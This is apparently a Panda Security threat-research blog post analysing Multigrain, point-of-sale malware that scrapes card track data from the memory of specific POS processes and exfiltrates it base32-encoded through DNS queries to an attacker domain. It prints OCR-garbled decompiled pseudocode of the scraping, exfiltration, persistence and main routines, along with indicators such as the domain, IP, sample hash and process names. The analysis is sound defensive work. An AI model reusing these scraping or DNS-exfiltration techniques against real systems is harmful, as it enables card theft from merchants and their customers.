# **What is Multigrain? Learn what makes this PoS malware different.**

**pandasecurity.com**[/mediacenter/malware/multigrain-malware-pos/](https://www.pandasecurity.com/mediacenter/malware/multigrain-malware-pos/)

August 4, 2016



**Multigrain is a Point of Sale (PoS) malware** that specializes in stealing credit and debit card information while using RAM-Scraping techniques (it directly accesses the RAM memory from certain processes to obtain the information from the cards). This has become a popular method as international laws prohibit this information from being stored on the disk (not even temporarily).

Another characteristic of Multigrain is that it uses DNS petitions in order to communicate with the outside (and so it can send the stolen information). In this article we will analyze the malware itself as well as the way the malware communicates.

In April of this year, FireEye [published](https://www.fireeye.com/blog/threat-research/2016/04/multigrain_pointo.html) an analysis of this malware and it looks like this is the first time they found a variant of Multigrain. In this article, the analysis pertains to a sample that we detected in November 2015 (MD5 A0973ADAF99975C1EB12CC1E333D302F), and since then we have been able to detect new variants or updates of this malware, but essentially they work in the same way.We first started analyzing Multigrain because the analyzed code showed RAM-Scraping characteristics that are typical in PoS malware. We can clearly assess this in the **00405A10** routine shown below.

```
Within this
1void stdcall noreturn SCRAP PROCESSES THREAD(LPVOID 1pThreadParameter)
                                                                                     routine we
2k// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
 \frac{3}{2}find
\mathbf{q}ourselves
 5
    GetCurrentProcessId();
 6
    v1 = S1ep;with the
    v2 = UirtualQueryEx,
 7
8
    while (1)typical calls
9
    ₹
      while (1)from a
1011
      ₹
                                                                                     process that
12memset(&pe, 0, 0x22Cu);
13pe.dwSize = 556;
                                                                                     performs
        v3 = CreateToolhelp32Snapshot(2u, 0);
14
        hSnapshot = v3;
                                                                                     RAM-
15
        if (03 != -1)
16
                                                                                     Scraping on
          break;
17
18v1(0x3E8u);the memory
19₹
20Process32FirstW(u3, &pe);
                                                                                     of running
21u4 = hSnapshot;processes:
22do
23
      ₹
24sz = 0;25
        memset(&u23, 0, 0x206u);
        v5 = 0;26
27
        do
28
        ₹
29
          v6 = pe szExeFile[v5];
30*(8.52 + 05 * 2) = 06;31+ + 05;
32
        ₹
33<sup>1</sup>while ( 06 );
34
        CharLowerW(&sz);
35
        if ( !StrCmpW(&sz, L"spcwin.exe") || !StrCmpW(&sz, L"brain.exe") )
36
        ₹
          v7 = OpenProcess(0x100410u, 0, pe.th32ProcessID);
37
38
          hProcess = 07;39
          if (v7)互自
          ₹
            while (1)41
42
             ₹
43
              Buffer.BaseAddress = 0;
44
              *&Buffer AllocationBase = 0164:
45
              *&Buffer.RegionSize = 0i64;
46
              *&Buffer.Protect = 0i64;
  00004E10 SCRAP PROCESSES THREAD:1
```
**CreateToolhelp32Snapshot** to get a pointer of the process list

**Process32FirstW** and **Process32NextW** to get a snapshot of the process list after calling the previous API.

**OpenProcess** is used afterwards to get a list of memory pages with **VirtualQueryEx**.Finally, with **ReadProcessMemory,** you are able to read the content from the previous pages.

Once the buffer is obtained using the content from each page, it will perform the appropriately-named scraping. To do so it uses (in this same routine) the second pseudocode:

```
63v12 = v11;
                       if ( v11 < v15 + NumberOfBytesRead + 100 )
64
65
                       ₹
                         while (1)66
67
                          ₹
68
                           v13 = *v12:
                           if (*u12 == '=' )69
70break;
                            if ( v13 := 121 )
7172if ( v13 >= '0' && v13 <= '9' )
73
                                goto LABEL 26;
74
75
                              v14 = v12[1];<br>if ( v14 )= '0' && v14 <= '9' )
76
77
                                goto LABEL_26;
                              if ( v14 == 7 = 1 || v14 == 12)
78
79
                                goto LABEL 26;
80goto LABEL 25;
81Y
82
                            sub_406100(lpThreadParameter, v12, 1);
83
                            sub 406100(lpThreadParameter, v12, 2);
                           v12^{-} += 12;
8485 LABEL 26:
                           if (-+v12) = v11 + Number0fBytesRead)86
87
                              goto LABEL 27;
88
                         Y
                         sub 405D10(lpThreadParameter, v12, 1);
89
                         sub 405D10(lpThreadParameter, v12, 2);
90
91 LABEL 25:
92v12 += 13;
93goto LABEL 26;
94Y
95 LABEL 27:
```
If possible TRACKS1/2 sequences are detected, corresponding with the code from the credit card magnetic strip in the buffers from the analyzed memory, it will proceed to call the functions sub 406100 and sub 405D10. The malware is now ready to prepare the data so it can be exfiltrated later.

This PoS malware is only interested in two processes, respectively named "spcwin.exe" and "brain.exe"; if neither of them are detected, "scraping" will not be performed.```
do
₹
 u8 = Buffer.RegionSize;
 v9 = Buffer.BaseAddress + Buffer.RegionSize;
 u16 = Buffer.BaseAddress + Buffer.RegionSize;
 if ( Buffer Protect == 4 && Buffer State == 4096 )
 ₹
   u10_object = operator new[](Buffer.RegionSize + 200, &SOME_OBJECT);
   v15 = v10 object;
   if ( v10_object )
   ₹
      v11 = (v10 object + 100):NumberOfBytesRead = \theta;
      ReadProcessMemory(hProcess, Buffer.BaseAddress, v10_object + 100, v8, &NumberOfBytesRead);
      v12 = v11;if ( v11 < v15 + NumberOfBytesRead + 100 )
      ₹
        while (1)₹
          v13 = *v12;
```
### **Data Exfiltration**

The exfiltration performs during DNS petitions (UDP, port 53) from the routine 00402C40, as shown in the following pseudocode:

```
1<mark>int</mark> _stdcall CALLS_DNSQUERY(void *a1_lpstrName, <mark>int</mark> a2, <mark>int</mark> a3, <mark>int</mark> a4, <mark>int</mark> a5, int</mark> a6, char a7)
   2\sqrt{ }3<sup>1</sup>char v7; // bl@1
   4
       void *lpstrName; // eax@2
   \overline{5}int v9; // esi@5
   6signed int v10; // esi@8
   \mathbb{Z}int v12; // [esp+Ch] [ebp-8h]@1
   \mathbb{R}-9v7 = a7;v12 = 0;٠
  10\bullet 11
       while (1)12₹
          lpstrName = &a1_lpstrName;<br>if ( a6 >= 0x10 )
\bullet 13
-14• 15lpstrName = a1 lpstrName;
• 16if ( !DnsQuery_A(lpstrName, 1, 8, 0, &v12, 0) )
• 17break;
• 18DnsFree(v12, 1);
  19 LABEL_13:
          Sleep(0x2710u);
\bullet 20
• 21if (v7)22
  23 LABEL 8:
             v10 = 0;
• 24\bullet 25
             goto LABEL_9;
  26
          \rightarrow27\rightarrowu9 = * (u12 + 24);98\bullet 29
       DnsFree(v12, 1);
\bullet 30
       if (09 != 0x100A8C0 && 09 != 0x300A8C0)
  31₹
•32if (v7)•33goto LABEL 8;
\bullet 34
          goto LABEL 13;
  35
        \mathbf{v}v10 = 1;\bullet 36
  37 LABEL_9:
\bullet 38
       if \overline{()} aó >= 0x10 )
•39j_free(a1_lpstrName);
-40return v10;
\bullet 41}
```
Apparently, the information leaked by DNS is performed in three different points (two routines) from the program:| Text<br>Direction Typ Address<br>嚁<br>CALLS_IPINFO_PREPARESOMEQUERY+5D8<br>CALLS_DNSQUERY<br>call<br>p |   |
|--------------------------------------------------------------------------------------------------------|---|
|                                                                                                        |   |
|                                                                                                        |   |
| 麏<br>DNS LEAK+22B<br>call CALLS DNSQUERY<br>$Do$ p                                                     |   |
| 啊 Do p<br>DNS_LEAK+613<br>call CALLS_DNSQUERY                                                          |   |
| $\hat{~}$                                                                                              | ⋗ |
| Help<br><b>OK</b><br>Cancel<br>Search                                                                  |   |
| Line 2 of 3                                                                                            |   |

In the first routine ess 1DA0), s the  $\mathbb{L}^n$ pmain  $\ddot{\textbf{e}}$ ated nation. In the second

routine (address 00402580) it uses the "log." subdomain for the exfiltrated information.

In these exfiltration routines, we find different references to the functions that code the information using "base32". This is due to the fact that in order to exfiltrate the bank card information, it is first encoded using "base32" and it later performs DNS requests with the format: install.<br/>base32\_CCs>.domain

#### **Network Information**

Apparently, the domain for the sample is: **dojfgj.com**

Whois Information:

Domain Name: DOJFGJ.COM

Registry Domain ID: 1979271903\_DOMAIN\_COM-VRSN

Registrar WHOIS Server: whois.enom.com

Registrar URL: www.enom.com

Updated Date: 2015-11-13T07:16:58.00Z

Creation Date: 2015-11-13T15:16:00.00Z

Registrar Registration Expiration Date: 2016-11-13T15:16:00.00Z

Registrar: ENOM, INC.

Registrar IANA ID: 48

Reseller: NAMECHEAP.COM

Domain Status: ok https://www.icann.org/epp#okRegistry Registrant ID:

Registrant Name: WHOISGUARD PROTECTED

Registrant Organization: WHOISGUARD, INC.

Registrant Street: P.O. BOX 0823-03411

Registrant City: PANAMA

Registrant State/Province: PANAMA

Registrant Postal Code: 00000

Registrant Country: PA

Registrant Phone: +507.8365503

Registrant Phone Ext:

Registrant Fax: +51.17057182

Registrant Fax Ext:

Registrant Email: CC7F8D40E4FA4188AE5EA89A35925E6B.PROTECT@WHOISGUARD.COM

Registry Admin ID:

Admin Name: WHOISGUARD PROTECTED

Admin Organization: WHOISGUARD, INC.

Admin Street: P.O. BOX 0823-03411

Admin City: PANAMA

Admin State/Province: PANAMA

Admin Postal Code: 00000

Admin Country: PA

Admin Phone: +507.8365503

Admin Phone Ext:

Admin Fax: +51.17057182Admin Fax Ext:

Admin Email: CC7F8D40E4FA4188AE5EA89A35925E6B.PROTECT@WHOISGUARD.COM

Registry Tech ID:

Tech Name: WHOISGUARD PROTECTED

Tech Organization: WHOISGUARD, INC.

Tech Street: P.O. BOX 0823-03411

Tech City: PANAMA

Tech State/Province: PANAMA

Tech Postal Code: 00000

Tech Country: PA

Tech Phone: +507.8365503

Tech Phone Ext:

Tech Fax: +51.17057182

Tech Fax Ext:

Tech Email: CC7F8D40E4FA4188AE5EA89A35925E6B.PROTECT@WHOISGUARD.COM

Name Server: NS1.DOJFGJ.COM

Name Server: NS2.DOJFGJ.COM

If we sort out this domain, we can see that it moves to the internal IP address "192.168.0.3". The domain is associated with two DNS servers, that in principle resolve eachother. To obtain their actual addresses we should do a "whois":

\$ whois ns2.dojfgj.com

Server Name: NS1.DOJFGJ.COM

IP Address: 104.156.246.159

**A "traceroute" of this IP shows us its origin:**

\$ traceroute 104.156.246.159traceroute to 104.156.246.159 (104.156.246.159), 30 hops max, 60 byte packets

1 104.131.0.253 (104.131.0.253) 0.423 ms 104.131.0.254 (104.131.0.254) 0.404 ms 0.437 ms

2 162.243.188.229 (162.243.188.229) 0.422 ms 0.394 ms 162.243.188.241 (162.243.188.241) 0.293 ms

3 xe-0-9-0-17.r08.nycmny01.us.bb.gin.ntt.net (129.250.204.113) 3.503 ms 4.078 ms 4.102 ms

4 ae-2.r25.nycmny01.us.bb.gin.ntt.net (129.250.3.97) 1.160 ms ae-3.r25.nycmny01.us.bb.gin.ntt.net (129.250.6.208) 1.226 ms 1.171 ms

5 ae-9.r22.asbnva02.us.bb.gin.ntt.net (129.250.2.149) 6.985 ms 6.926 ms 7.013 ms

6 ae-0.r23.asbnva02.us.bb.gin.ntt.net (129.250.3.85) 6.952 ms 7.091 ms 7.057 ms

7 ae-1.r20.miamfl02.us.bb.gin.ntt.net (129.250.2.87) 42.672 ms 33.314 ms 33.257 ms

8 ae-1.r05.miamfl02.us.bb.gin.ntt.net (129.250.2.185) 35.530 ms 35.327 ms 38.280 ms

9 xe-0-6-0-0.r05.miamfl02.us.ce.gin.ntt.net (129.250.207.174) 32.063 ms 31.912 ms 31.755 ms

 $10 * * * *$ 

**11 104.156.246.159.vultr.com (104.156.246.159) 33.398 ms 31.757 ms 32.283 ms**

**As we can see, it corresponds to an ISP in Miami that manages a multitude of IP addresses:**

| NetRange: | 104.156.244.0 - 104.156.247.255 |
|-----------|---------------------------------|
|-----------|---------------------------------|

CIDR: 104.156.244.0/22

NetName: NET-104-156-244-0-22

NetHandle: NET-104-156-244-0-1

Parent: CHOOPA (NET-104-156-224-0-1)

NetType: Reassigned

OriginAS:

Organization: Vultr Holdings, LLC (VHL-57)## **Persistence**

To stay persistent in the system (Windows PoS) the analyzed malware installs itself automatically as a service and chooses the name "Windows Module Extension", as can be seen in the following screenshot (routine 00406C20):

```
1char
          stdcall CREATESERVICE(LPCWSTR 1pBinaryPathName, int a2, int a3, int a4, int a5, int a6)
   2<sub>k</sub>\mathfrak{g}// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
   4
   5v6 = OpenSCManagerW(0, 0, 0xF003Fu);
\bullet6if (v6)7
      ₹
\bullet 8
         v9 = &lpBinaryPathName;
|9|if ( ab > = 8 )
• 1009 = 1pBinaryPathName;• 11u10 = CreateServiceW(
  12υδ,
                  L"Windows Module Extension",
  1314L"Windows Module Extension",
  150xA0000012,
  16
                  0x10u,
  172u,
  180,
  19υ9,
                  \mathbf{0} ,
  20210,
  22
                  Ø.
  23
                  Ø,
                  \overline{0} ;
  24\bullet 25
         v11 = v10;if (v10)\bullet 26
  27₹
\bullet 28
           StartServiceW(u10, 0, 0);
\bullet 29
           v19 = 8v20;
\bullet 38
           Info = -1;• 31v17 = 0;\bullet 32
           v16 = 0;v18 = 1;\bullet 33
• 34020 = 1;v21 = 5000;•35• 36if ( !ChangeServiceConfig2W(v11, 2u, &Info) )
  37
           ₹
• 38v13 = GetLastError();
\bullet 39
             DEBUG("changeserviceconfig2 failed %d", v13);
  40
• 41CloseServiceHandle(v6);
•42CloseServiceHandle(v11);
```
The attacker can perform exclusions at the time it registers itself as a service, now that it already consulted the current region using "ipinfo.io" and depending on the response, the system may or may not register as a service. This is especially useful if the attacker wants to avoid attacking PoS systems in certain countries, for example.

The malware accepts "i" as parameter (from "install"), and in that case it will install the "scraping" process and send the stolen information.

If this parameter is not specified ("i"), in the case it doesn't find the "spcwin.exe" or "brain.exe" processes running, it will not install the service, and additionally the malware will be automatically eliminated. Both processes pertain to PoS software.```
1int cdecl main(int argc, const char **argv, const char **envp)
   2kint result; // eax@6
   3<sup>1</sup>퐈
      int v4; // [esp+0h] [ebp-20h]@0
   5<sup>1</sup>int v5; // [esp+4h] [ebp-1Ch]@7
   6
      char vó: // [esp+8h] [ebp-18h]@7
      SERUICE TABLE ENTRYW ServiceStartTable; // [esp+Ch] [ebp-14h]@8
   7
   8<sup>1</sup>int v8; // [esp+14h] [ebp-Ch]@8
   \overline{9}int v9; // [esp+18h] [ebp-8h]@8
  10if ( \arg c != 2 || *argv[1] != 'i' )
• 1112₹
         ServiceStartTable.1pServiceName = L"Windows Module Extension";
• 13• 14ServiceStartTable.1pServiceProc = REGISTER AS A SERVICE THEN SCRAP LOOP;
• 15v8 = 0;
• 1609 = 0;if ( StartServiceCtrlDispatcherW(&ServiceStartTable) )
• 17• 18return 0;
        result = GetLastError();• 1920₹
  21else
  22₹
\bullet 23
         if ( !FIND_PROCESSNAME(L"spcwin.exe") && !FIND_PROCESSNAME(L"brain.exe") )
  24₹
           CALLS_DELETINGSELF_CMDEXE();
•25• 26return 0;
  27
         DEBUG("installing service\n", v4);
• 28\bullet 29
         05 = 0;
• 30SOME INITS INETANDSEDEBUG(&u5, &u6);
• 31CALLS IPINFO REGISTERSERVICE(&v5);
\bullet 32
         result = 0;33<sup>1</sup>Y
\bullet 34
      return result;
e orb
```
#### **[Panda Security](https://www.pandasecurity.com/en/mediacenter/author/panda-security/)**

Panda Security specializes in the development of endpoint security products and is part of the WatchGuard portfolio of IT security solutions. Initially focused on the development of antivirus software, the company has since expanded its line of business to advanced cybersecurity services with technology for preventing cyber-crime.

#### **You May also Like**